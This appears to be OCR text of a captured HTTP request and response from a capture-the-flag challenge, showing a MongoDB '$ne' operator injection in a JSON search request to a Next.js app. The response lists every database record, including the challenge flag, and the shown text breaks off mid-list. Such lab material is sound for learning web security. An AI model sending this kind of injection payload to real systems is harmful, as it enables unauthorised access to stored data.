 Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: nextdb.challenge.exp10it.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://nextdb.challenge.exp10it.io/
8 Content-Type: application/json
9 Content-Length: 20
10 Origin: http://nextdb.challenge.exp10it.io
11 Connection: keep-alive
12 Cookie: _ga_2VQR7QQW64=GS1.1.1728833817.6.0.1728833817.0.0.0;
_ga=GA1.1.30258420.1726067536; sl-session=
yvEEJGNdF2dqFfd4u/B+iA==
13 Priority: u=0
14
15 {
"name":{
"$ne":"1"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Oct 2024 09:23:13 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 564
5 Connection: keep-alive
6 ETag: "p5d3b7mfp9fo"
7 Vary: Accept-Encoding
8
9 [
{
"_id":"671453ad78937189232c6787",
"id":0,
"name":"flag",
"description":
"0xGame{mongodb_injection_in_next_js_eeb1751b8d4c}"
},
{
"_id":"671453ad78937189232c6788",
"id":1,
"name":"Next.js",
"description":"The React Framework for the Web"
},
{
"_id":"671453ad78937189232c6789",
"id":2,
"name":"Nuxt.js",
"description":"The Intuitive Vue Framework"
},
{